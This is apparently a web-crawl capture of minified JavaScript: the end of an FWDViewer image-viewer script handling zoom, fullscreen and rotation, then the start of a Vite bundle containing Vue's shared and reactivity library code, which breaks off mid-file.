rZoomHandler=function(t){n.imageManager_do.zoomInOrOutWithButtons(t.dir,t.withPause)},n.controllerStartSlideshowHandler=function(){n.customContextMenu&&n.customContextMenu.updateSlideShowButton(1)},n.controllerStopSlideshowHandler=function(){n.customContextMenu&&n.customContextMenu.updateSlideShowButton(0)},n.controllerShowInfoHandler=function(){n.main_do.contains(n.descriptionWindow_do)||(n.main_do.addChild(n.descriptionWindow_do),n.descriptionWindow_do.hide(!1,!0),n.descriptionWindow_do.show(n.data.infoText_str))},n.controllerGoFullScreen=function(){n.isFullScreen_bl||(n.imageManager_do.centerImage(),n.controller_do.setFullScreenButtonState(0),n.customContextMenu&&n.customContextMenu.updateFullScreenButton(1),document.addEventListener("fullscreenchange",n.onFullScreenChange),document.addEventListener("mozfullscreenchange",n.onFullScreenChange),document.addEventListener("webkitfullscreenchange",n.onFullScreenChange),n.goFullScreen())},n.controllerGoNormalSreen=function(){n.isFullScreen_bl&&(n.goNormalScreen(),n.imageManager_do.centerImage(),n.controller_do.setFullScreenButtonState(1),n.customContextMenu&&n.customContextMenu.updateFullScreenButton(0))},n.onFullScreenChange=function(){document.fullScreen||document.mozFullScreen||document.webkitIsFullScreen||document.msieFullScreen||(n.showButtonsLabels_bl&&n.fullscreenToolTip_do.setLabel(n.fullscreenToolTip_do.toolTipLabel2_str),n.controller_do.setFullScreenButtonState(1),n.customContextMenu&&n.customContextMenu.updateFullScreenButton(0),n.controllerGoNormalSreen(),n.isFullScreen_bl=!1)},n.setupImageManager=function(){FWDImageManager.setPrototype(),n.imageManager_do=new FWDImageManager(n.data,n),n.imageManager_do.addListener(FWDImageManager.LARGE_IMAGE_LOAD_ERROR,n.imageManagerLoadError),n.imageManager_do.addListener(FWDImageManager.SCROLL_BAR_UPDATE,n.imageManagerScrollBarUpdate),n.imageManager_do.addListener(FWDImageManager.PAN_START,n.imageManagerPanStartHandler),n.imageManager_do.addListener(FWDImageManager.ROTATE_START,n.imageManagerRotateStartHandler),n.imageManager_do.addListener(FWDImageManager.ROTATE_UPDATE,n.imageManagerRotateUpdateHandler),n.imageManager_do.addListener(FWDImageManager.SHOW_NAVIGATOR,n.imageManagerShowNavigatorHandler),n.imageManager_do.addListener(FWDImageManager.HIDE_NAVIGATOR,n.imageManagerHideNavigatorHandler),n.imageManager_do.addListener(FWDImageManager.UPDATE_NAVIGATOR,n.imageManagerUpdateNavigatorHandler),n.imageManager_do.addListener(FWDImageManager.SHOW_INFO,n.imageManagerShowInfoHandler),n.imageManager_do.addListener(FWDImageManager.ZOOM,n.imageManagerZoom),n.main_do.addChild(n.imageManager_do)},n.imageManagerZoom=function(t){n.dispatchEvent(FWDImageManager.ZOOM,{scale:t.scale})},n.imageManagerLoadError=function(t){n.main_do.addChild(n.info_do),n.info_do.showText(t.error)},n.imageManagerScrollBarUpdate=function(t){n.controller_do.updateScrollBar(t.percent,t.animate)},n.imageManagerPanStartHandler=function(){n.controller_do.stopSlideShow()},n.imageManagerRotateStartHandler=function(){n.controller_do.stopSlideShow()},n.imageManagerRotateUpdateHandler=function(t){n.navigator_do&&n.navigator_do.updateImage(t.image),n.main_do.contains(n.info_do)&&n.main_do.removeChild(n.info_do)},n.imageManagerShowNavigatorHandler=function(){n.navigator_do.show(!0)},n.imageManagerHideNavigatorHandler=function(){n.navigator_do.hide(!0)},n.imageManagerUpdateNavigatorHandler=function(t){n.percentX=t.percentX,n.percentY=t.percentY,n.percentWidth=t.percentWidth,n.percentHeight=t.percentHeight,n.navigator_do.update(t.percentX,t.percentY,t.percentWidth,t.percentHeight,t.animate)},n.imageManagerShowInfoHandler=function(t){n.main_do.addChild(n.descriptionWindow_do),n.descriptionWindow_do.hide(!1,!0),n.descriptionWindow_do.show(t.text)},n.setupNavigator=function(){FWDNavigator.setPrototype(),n.navigator_do=new FWDNavigator(n,n.data),n.navigator_do.addListener(FWDNavigator.MOUSE_DOWN,n.navigatorOnMouseDownHandler),n.navigator_do.addListener(FWDNavigator.PAN_START,n.navigatorPanStartHandler),n.navigator_do.addListener(FWDNavigator.PAN,n.navigatorPanHandler),n.main_do.addChild(n.navigator_do)},n.navigatorOnMouseDownHandler=function(){n.imageManager_do.hideToolTipWindow()},n.navigatorPanStartHandler=function(){n.controller_do.stopSlideShow()},n.navigatorPanHandler=function(t){n.imageManager_do.updateOnNavigatorPan(t.percentX,t.percentY)},n.setupDescriptionWindow=function(){FWDDescriptionWindow.setPrototype(),n.descriptionWindow_do=new FWDDescriptionWindow(n,n.data),n.descriptionWindow_do.addListener(FWDDescriptionWindow.SHOW_START,n.descWindowShowStartHandler),n.descriptionWindow_do.addListener(FWDDescriptionWindow.HIDE_COMPLETE,n.descWindowHideComplteHandler),n.main_do.addChild(n.descriptionWindow_do),setTimeout(function(){n.main_do.removeChild(n.descriptionWindow_do)},500)},n.descWindowShowStartHandler=function(){n.customContextMenu&&n.customContextMenu.disable()},n.descWindowHideComplteHandler=function(){n.customContextMenu&&n.customContextMenu.enable(),n.main_do.removeChild(n.descriptionWindow_do)},n.setupRotationDumy=function(){n.rotateDumy_sdo=new FWDSimpleDisplayObject("div"),FWDUtils.isIE&&(n.rotateDumy_sdo.getStyle().background="url('dumy')"),n.rotateDumy_sdo.getStyle().cursor=n.data.dragInAllDirection_bl?"url("+n.data.handGrabPath_str+"), default":n.data.dragVertical_bl?"url("+n.data.handGrabRotateVerticalPath_str+"), default":"url("+n.data.handGrabRotatePath_str+"), default",n.main_do.addChild(n.rotateDumy_sdo)},n.showRotateDumy=function(){n.rotateDumy_sdo.setWidth(n.stageWidth),n.rotateDumy_sdo.setHeight(n.stageHeight)},n.hideRotateDumy=function(){n.rotateDumy_sdo.setWidth(0),n.rotateDumy_sdo.setHeight(0)},n.setupPanDumy=function(){n.panDumy_sdo=new FWDSimpleDisplayObject("div"),FWDUtils.isIE&&(n.panDumy_sdo.getStyle().background="url('dumy')"),n.panDumy_sdo.getStyle().cursor="url("+n.data.handGrabPath_str+"), default",n.main_do.addChild(n.panDumy_sdo)},n.showPanDumy=function(){n.panDumy_sdo.setWidth(n.stageWidth),n.panDumy_sdo.setHeight(n.stageHeight)},n.hidePanDumy=function(){n.panDumy_sdo.setWidth(0),n.panDumy_sdo.setHeight(0)},n.setupDisableMarkersDumy=function(){n.markersDumy_sdo=new FWDSimpleDisplayObject("div"),FWDUtils.isIE&&(n.markersDumy_sdo.getStyle().background="url('dumy')"),n.main_do.addChild(n.markersDumy_sdo)},n.showMarkersDumy=function(){n.markersDumy_sdo.setWidth(n.stageWidth),n.markersDumy_sdo.setHeight(n.stageHeight)},n.hideMarkersDumy=function(){n.markersDumy_sdo.setWidth(0),n.markersDumy_sdo.setHeight(0)},n.goFullScreen=function(){var e=FWDUtils.getScrollOffsets();n.lastScrollX=e.x,n.lastScrollY=e.y,document.documentElement.requestFullScreen?document.documentElement.requestFullScreen():document.documentElement.mozRequestFullScreen?document.documentElement.mozRequestFullScreen():document.documentElement.webkitRequestFullScreen?document.documentElement.webkitRequestFullScreen():document.documentElement.msieRequestFullScreen&&document.documentElement.msieRequestFullScreen(),n.main_do.getStyle().position="absolute",document.documentElement.style.overflow="hidden",FWDUtils.isIEAndLessThen9?n.body.appendChild(n.main_do.screen):document.documentElement.appendChild(n.main_do.screen),n.main_do.getStyle().zIndex=9999999,n.isFullScreen_bl=!0,n.resizeHandler(!0),n.dispatchEvent(t.GO_FULLSCREEN)},n.goNormalScreen=function(){document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msieCancelFullScreen&&document.msieCancelFullScreen(),n.addMainDoToTheOriginalParent(),n.isFullScreen_bl=!1,n.resizeHandler(!0),n.dispatchEvent(t.GO_NORMALSCREEN)},n.addMainDoToTheOriginalParent=function(){n.displayType!=t.FULL_SCREEN&&(document.documentElement.style.overflow="visible"),n.displayType==t.FULL_SCREEN?document.documentElement.appendChild(n.main_do.screen):n.displayType==t.LIGHTBOX?n.stageContainer.appendChild(n.main_do.screen):(n.main_do.getStyle().position="relative",n.stageContainer.appendChild(n.main_do.screen)),n.main_do.getStyle().zIndex=0,n.navigator_do&&setTimeout(function(){n.navigator_do.update(.5,.5,n.percentWidth,n.percentHeight,!1)},200),e.scrollTo(n.lastScrollX,n.lastScrollY)},n.setSize=function(e,t){n.safeToControll_bl&&(n.originalWidth=e,n.originalHeight=t,n.resizeHandler(!0))},n.setLink=function(e){!n.safeToControll_bl||n.controller_do&&(n.controller_do.link_str=e)},n.setInitializeWhenVisible=function(e){n.safeToControll_bl&&(n.initializeOnlyWhenVisible_bl=e)},n.setZoomFactor=function(e){n.safeToControll_bl&&(n.imageManager_do.zoomFactor=e,n.resizeHandler(!0))},n.setDragRotationSpeed=function(e){n.safeToControll_bl&&(n.imageManager_do.rotationSpeed=Math.abs(-1.1+e))},n.pan=function(){n.safeToControll_bl&&n.controller_do.pan()},n.rotate=function(){n.safeToControll_bl&&n.controller_do.rotate()},n.rotateLeft=function(){n.safeToControll_bl&&(n.controller_do.prevButtonStartHandler(),clearTimeout(n.controller_do.gotoImageId_to))},n.rotateRight=function(){n.safeToControll_bl&&(n.controller_do.nextButtonStartHandler(),clearTimeout(n.controller_do.gotoImageId_to))},n.zoomOut=function(){n.safeToControll_bl&&n.controller_do.zoomOutStartHandler()},n.zoomIn=function(){n.safeToControll_bl&&n.controller_do.zoomInStartHandler()},n.play=function(){n.safeToControll_bl&&n.controller_do.startSlideshow()},n.pause=function(){n.safeToControll_bl&&n.controller_do.stopSlideShow()},n.info=function(){n.safeToControll_bl&&n.controller_do.infoButtonStartHandler()},n.fullScreen=function(){n.safeToControll_bl&&n.controllerGoFullScreen()},n.normalScreen=function(){n.safeToControll_bl&&n.controllerGoNormalSreen()},n.playToImage=function(e,t){n.safeToControll_bl&&n.controller_do.playToImage(e,t)},n.hideInfoWindow=function(){n.descriptionWindow_do.hide(!0)},n.cleanMainEvents=function(){e.removeEventListener("resize",n.onResizeHandler),e.removeEventListener("scroll",n.onScrollHandler),document.removeEventListener("fullscreenchange",n.onFullScreenChange),document.removeEventListener("mozfullscreenchange",n.onFullScreenChange),document.removeEventListener("webkitfullscreenchange",n.onFullScreenChange),n.isMobile_bl?e.removeEventListener("touchstart",n.onMouseOrTouchUpdate):n.main_do.screen.removeEventListener("mouseleave",n.onMouseOrTouchUpdate),e.removeEventListener("scroll",n.onScrollHandlerLeave),n.isMobile_bl&&e.removeEventListener("contextmenu",n.preventContextMenu),clearTimeout(n.resizeHandlerId_to),clearTimeout(n.resizeHandler2Id_to),clearTimeout(n.lighboxAnimDoneId_to),clearTimeout(n.startHiderWithDelayId_to),clearTimeout(n.initPluginId_to),clearTimeout(n.activateWithDelayImagemanagerId_to)},n.addListener=function(e,t){if(e==null)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function.");var o={};o.type=e,o.listener=t,o.target=n,n.listeners.events_ar.push(o)},n.dispatchEvent=function(e,t){if(null!=n.listeners){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");for(var o=0,r=n.listeners.events_ar.length;o<r;o++)if(n.listeners.events_ar[o].target===n&&n.listeners.events_ar[o].type===e){if(t)for(var s in t)n.listeners.events_ar[o][s]=t[s];n.listeners.events_ar[o].listener.call(n,n.listeners.events_ar[o])}}},n.removeListener=function(e,t){if(e==null)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function."+e);for(var o=0,r=n.listeners.events_ar.length;o<r;o++)if(n.listeners.events_ar[o].target===n&&n.listeners.events_ar[o].type===e&&n.listeners.events_ar[o].listener===t){n.listeners.events_ar.splice(o,1);break}},n.destroy=function(){n.cleanMainEvents(),n.data&&n.data.destroy(),n.lightBox_do&&n.lightBox_do.destroy(),n.preloader_do&&n.preloader_do.destroy(),n.customContextMenu&&n.customContextMenu.destroy(),n.info_do&&n.info_do.destroy(),n.imageManager_do&&(FWDAnimation.killTweensOf(n.imageManager_do),n.imageManager_do.destroy()),n.controller_do&&(FWDAnimation.killTweensOf(n.controller_do),n.controller_do.destroy()),n.navigator_do&&n.navigator_do.destroy(),n.hider&&n.hider.destroy(),n.descriptionWindow_do&&n.descriptionWindow_do.destroy(),n.rotateDumy_sdo&&n.rotateDumy_sdo.destroy(),n.markersDumy_sdo&&n.markersDumy_sdo.destroy(),n.panDumy_sdo&&n.panDumy_sdo.destroy();try{n.main_do.screen.parentNode.removeChild(n.main_do.screen)}catch(t){}n.main_do&&(n.main_do.setInnerHTML(""),n.main_do.destroy()),n.data=null,n.lightBox_do=null,n.customContextMenu=null,n.preloader_do=null,n.hider=null,n.info_do=null,n.main_do=null,n.imageManager_do=null,n.navigator_do=null,n.rotateDumy_sdo=null,n.markersDumy_sdo=null,n.panDumy_sdo=null,n=null},n.init()};t.ZOOM="zoom",t.GO_FULLSCREEN="goFullScreen",t.GO_NORMALSCREEN="goNormalScreen",t.CLOSE_LIGHTBOX="closeLightBox",t.FULL_SCREEN="fullscreen",t.LIGHTBOX="lightbox",t.RESPONSIVE="responsive",t.All_IMAGES_LOADED="allImagesLoaded",e.FWDViewer=t}(window);

--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/BSCsKbaQ.js
body_size: 146008
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./NoServiceFoundSVG.BND8h1Zl.css","./CalendarLoader.DCl8rx9c.css","./ghl-calendar-element.BrwOTVZS.css","./TextElement.CqrgXvy-.css","./TextBoxListElement.BbmoZcvv.css","./TextAreaElement.DhlTBZzY.css","./OptionElement.CkzrrImk.css","./authorizeNet.CXmKoEOd.css","./FormComponent.2VXOpHiq.css","./vue-multiselect.B5exX717.css","./app.BRtau4rw.css","./ghl-payment-element.BE_GMaE6.css","./UICouponElement.Iof7YgL0.css","./Tooltip.oPy3vvyn.css","./_slug_.BUGHwnFk.css","./CardComponent.Drg2_bIi.css","./_slug_.IX97JGFT.css","./_calendarServices.IoBNVyg5.css","./_main.STUNekmt.css","./CalendarRecurringAppointments.CBHkRTjW.css","./RazorPayErrorPopup.-_LKMvYq.css","./CalendarPaymentPage.DahbPVO4.css","./CalendarComponentv3.Da85qopf.css","./_service_.CGepDxC8.css","./DatePick.CTXhwUy6.css","./CalendarComponent.BQGnK1p9.css","./cancelBooking.jKyZx5Tq.css","./cancel-bookingV2.BzJgqpgl.css","./_id_.DvYOlwSW.css","./QuizResult.BSfwGkan.css","./_id_.T0lhIzlg.css","./_service_.CQoHz-dr.css","./surveyComponent.CjvknGiJ.css","./calendar.Bgl6eZ-u.css","./error.CakzF1of.css","./SlugExpire.CqPNZr_g.css"])))=>i.map(i=>d[i]);
/**
* @vue/shared v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function aa(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const Pe={},or=[],Vt=()=>{},kp=()=>!1,io=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),ca=e=>e.startsWith("onUpdate:"),Fe=Object.assign,la=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Ip=Object.prototype.hasOwnProperty,be=(e,t)=>Ip.call(e,t),ie=Array.isArray,sr=e=>vr(e)==="[object Map]",_r=e=>vr(e)==="[object Set]",ic=e=>vr(e)==="[object Date]",Np=e=>vr(e)==="[object RegExp]",ce=e=>typeof e=="function",Ae=e=>typeof e=="string",kt=e=>typeof e=="symbol",Ce=e=>e!==null&&typeof e=="object",ua=e=>(Ce(e)||ce(e))&&ce(e.then)&&ce(e.catch),Cu=Object.prototype.toString,vr=e=>Cu.call(e),xp=e=>vr(e).slice(8,-1),Pu=e=>vr(e)==="[object Object]",fa=e=>Ae(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,ir=aa(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),ls=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Dp=/-(\w)/g,Et=ls(e=>e.replace(Dp,(t,n)=>n?n.toUpperCase():"")),Mp=/\B([A-Z])/g,bn=ls(e=>e.replace(Mp,"-$1").toLowerCase()),us=ls(e=>e.charAt(0).toUpperCase()+e.slice(1)),Ds=ls(e=>e?`on${us(e)}`:""),tn=(e,t)=>!Object.is(e,t),ar=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},Lu=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},$o=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Tu=e=>{const t=Ae(e)?Number(e):NaN;return isNaN(t)?e:t};let ac;const fs=()=>ac||(ac=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function ds(e){if(ie(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=Ae(r)?Up(r):ds(r);if(o)for(const s in o)t[s]=o[s]}return t}else if(Ae(e)||Ce(e))return e}const Fp=/;(?![^(]*\))/g,Hp=/:([^]+)/,$p=/\/\*[^]*?\*\//g;function Up(e){const t={};return e.replace($p,"").split(Fp).forEach(n=>{if(n){const r=n.split(Hp);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function ps(e){let t="";if(Ae(e))t=e;else if(ie(e))for(let n=0;n<e.length;n++){const r=ps(e[n]);r&&(t+=r+" ")}else if(Ce(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function zS(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Ae(t)&&(e.class=ps(t)),n&&(e.style=ds(n)),e}const Bp="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Vp=aa(Bp);function Au(e){return!!e||e===""}function jp(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Un(e[r],t[r]);return n}function Un(e,t){if(e===t)return!0;let n=ic(e),r=ic(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=kt(e),r=kt(t),n||r)return e===t;if(n=ie(e),r=ie(t),n||r)return n&&r?jp(e,t):!1;if(n=Ce(e),r=Ce(t),n||r){if(!n||!r)return!1;const o=Object.keys(e).length,s=Object.keys(t).length;if(o!==s)return!1;for(const i in e){const a=e.hasOwnProperty(i),c=t.hasOwnProperty(i);if(a&&!c||!a&&c||!Un(e[i],t[i]))return!1}}return String(e)===String(t)}function da(e,t){return e.findIndex(n=>Un(n,t))}const Ru=e=>!!(e&&e.__v_isRef===!0),li=e=>Ae(e)?e:e==null?"":ie(e)||Ce(e)&&(e.toString===Cu||!ce(e.toString))?Ru(e)?li(e.value):JSON.stringify(e,Ou,2):String(e),Ou=(e,t)=>Ru(t)?Ou(e,t.value):sr(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],s)=>(n[Ms(r,s)+" =>"]=o,n),{})}:_r(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Ms(n))}:kt(t)?Ms(t):Ce(t)&&!ie(t)&&!Pu(t)?String(t):t,Ms=(e,t="")=>{var n;return kt(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let it;class ku{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=it,!t&&it&&(this.index=(it.scopes||(it.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=it;try{return it=this,t()}finally{it=n}}}on(){it=this}off(){it=this.parent}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0}}}function pa(e){return new ku(e)}function ao(){return it}function Kr(e,t=!1){it&&it.cleanups.push(e)}let Te;const Fs=new WeakSet;class Iu{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,it&&it.active&&it.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Fs.has(this)&&(Fs.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||xu(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,cc(this),Du(this);const t=Te,n=Ot;Te=this,Ot=!0;try{return this.fn()}finally{Mu(this),Te=t,Ot=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)ga(t);this.deps=this.depsTail=void 0,cc(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Fs.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){ui(this)&&this.run()}get dirty(){return ui(this)}}let Nu=0,xr,Dr;function xu(e,t=!1){if(e.flags|=8,t){e.next=Dr,Dr=e;return}e.next=xr,xr=e}function ha(){Nu++}function ma(){if(--Nu>0)return;if(Dr){let t=Dr;for(Dr=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;xr;){let t=xr;for(xr=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function Du(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Mu(e){let t,n=e.depsTail,r=n;for(;r;){const o=r.prevDep;r.version===-1?(r===n&&(n=o),ga(r),Wp(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=o}e.deps=t,e.depsTail=n}function ui(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Fu(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Fu(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Gr))return;e.globalVersion=Gr;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!ui(e)){e.flags&=-3;return}const n=Te,r=Ot;Te=e,Ot=!0;try{Du(e);const o=e.fn(e._value);(t.version===0||tn(o,e._value))&&(e._value=o,t.version++)}catch(o){throw t.version++,o}finally{Te=n,Ot=r,Mu(e),e.flags&=-3}}function ga(e,t=!1){const{dep:n,prevSub:r,nextSub:o}=e;if(r&&(r.nextSub=o,e.prevSub=void 0),o&&(o.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let s=n.computed.deps;s;s=s.nextDep)ga(s,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Wp(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Ot=!0;const Hu=[];function En(){Hu.push(Ot),Ot=!1}function Sn(){const e=Hu.pop();Ot=e===void 0?!0:e}function cc(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=Te;Te=void 0;try{t()}finally{Te=n}}}let Gr=0;class Kp{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class hs{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!Te||!Ot||Te===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==Te)n=this.activeLink=new Kp(Te,this),Te.deps?(n.prevDep=Te.depsTail,Te.depsTail.nextDep=n,Te.depsTail=n):Te.deps=Te.depsTail=n,$u(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=Te.depsTail,n.nextDep=void 0,Te.depsTail.nextDep=n,Te.depsTail=n,Te.deps===n&&(Te.deps=r)}return n}trigger(t){this.version++,Gr++,this.notify(t)}notify(t){ha();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{ma()}}}function $u(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)$u(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Uo=new WeakMap,Mn=Symbol(""),fi=Symbol(""),Yr=Symbol("");function et(e,t,n){if(Ot&&Te){let r=Uo.get(e);r||Uo.set(e,r=new Map);let o=r.get(n);o||(r.set(n,o=new hs),o.map=r,o.key=n),o.track()}}function zt(e,t,n,r,o,s){const i=Uo.get(e);if(!i){Gr++;return}const a=c=>{c&&c.trigger()};if(ha(),t==="clear")i.forEach(a);else{const c=ie(e),u=c&&fa(n);if(c&&n==="length"){const l=Number(r);i.forEach((f,p)=>{(p==="length"||p===Yr||!kt(p)&&p>=l)&&a(f)})}else switch((n!==void 0||i.has(void 0))&&a(i.get(n)),u&&a(i.get(Yr)),t){case"add":c?u&&a(i.get("length")):(a(i.get(Mn)),sr(e)&&a(i.get(fi)));break;case"delete":c||(a(i.get(Mn)),sr(e)&&a(i.get(fi)));break;case"set":sr(e)&&a(i.get(Mn));break}}ma()}function Gp(e,t){const n=Uo.get(e);return n&&n.get(t)}function zn(e){const t=_e(e);return t===e?t:(et(t,"iterate",Yr),vt(e)?t:t.map(tt))}function ms(e){return et(e=_e(e),"iterate",Yr),e}const Yp={__proto__:null,[Symbol.iterator](){return Hs(this,Symbol.iterator,tt)},concat(...e){return zn(this).concat(...e.map(t=>ie(t)?zn(t):t))},entries(){return Hs(this,"entries",e=>(e[1]=tt(e[1]),e))},every(e,t){return Wt(this,"every",e,t,void 0,arguments)},filter(e,t){return Wt(this,"filter",e,t,n=>n.map(tt),arguments)},find(e,t){return Wt(this,"find",e,t,tt,arguments)},findIndex(e,t){return Wt(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Wt(this,"findLast",e,t,tt,arguments)},findLastIndex(e,t){return Wt(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Wt(this,"forEach",e,t,void 0,arguments)},includes(...e){return $s(this,"includes",e)},indexOf(...e){return $s(this,"indexOf",e)},join(e){return zn(this).join(e)},lastIndexOf(...e){return $s(this,"lastIndexOf",e)},map(e,t){return Wt(this,"map",e,t,void 0,arguments)},pop(){return Cr(this,"pop")},push(...e){return Cr(this,"push",e)},reduce(e,...t){return lc(this,"reduce",e,t)},reduceRight(e,...t){return lc(this,"reduceRight",e,t)},shift(){return Cr(this,"shift")},some(e,t){return Wt(this,"some",e,t,void 0,arguments)},splice(...e){return Cr(this,"splice",e)},toReversed(){return zn(this).toReversed()},toSorted(e){return zn(this).toSorted(e)},toSpliced(...e){return zn(this).toSpliced(...e)},unshift(...e){return Cr(this,"unshift",e)},values(){return Hs(this,"values",tt)}};function Hs(e,t,n){const r=ms(e),o=r[t]();return r!==e&&!vt(e)&&(o._next=o.next,o.next=()=>{const s=o._next();return s.value&&(s.value=n(s.value)),s}),o}const Jp=Array.prototype;function Wt(e,t,n,r,o,s){const i=ms(e),a=i!==e&&!vt(e),c=i[t];if(c!==Jp[t]){const f=c.apply(e,s);return a?tt(f):f}let u=n;i!==e&&(a?u=function(f,p){return n.call(this,tt(f),p,e)}:n.length>2&&(u=function(f,p){return n.call(this,f,p,e)}));const l=c.call(i,u,r);return a&&o?o(l):l}function lc(e,t,n,r){const o=ms(e);let s=n;return o!==e&&(vt(e)?n.length>3&&(s=function(i,a,c){return n.call(this,i,a,c,e)}):s=function(i,a,c){return n.call(this,i,tt(a),c,e)}),o[t](s,...r)}function $s(e,t,n){const r=_e(e);et(r,"iterate",Yr);const o=r[t](...n);return(o===-1||o===!1)&&va(n[0])?(n[0]=_e(n[0]),r[t](...n)):o}function Cr(e,t,n=[]){En(),ha();const r=_e(e)[t].apply(e,n);return ma(),Sn(),r}const zp=aa("__proto__,__v_isRef,__isVue"),Uu=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(kt));function Xp(e){kt(e)||(e=String(e));const t=_e(this);return et(t,"has",e),t.hasOwnProperty(e)}class Bu{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const o=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(o?s?ih:Ku:s?Wu:ju).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const 